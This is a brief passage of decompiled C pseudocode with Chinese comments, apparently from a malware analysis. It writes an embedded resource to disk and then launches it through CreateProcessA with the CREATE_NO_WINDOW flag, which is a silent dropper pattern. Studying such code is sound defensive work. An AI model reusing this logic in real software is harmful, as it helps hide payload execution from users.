 if ( v7 != -1 )
{
Writefile(v7, v9, v6, &v9, 0);// 将资源写入文件
Closehandle1(v7);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&Dest, &off_431340);
v14 = 68;
v17 = 0;
v16 = 129;
if ( CreateProcessA(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )// 创建进程
{
Closehandle1(v11);
Closehandle1(v10);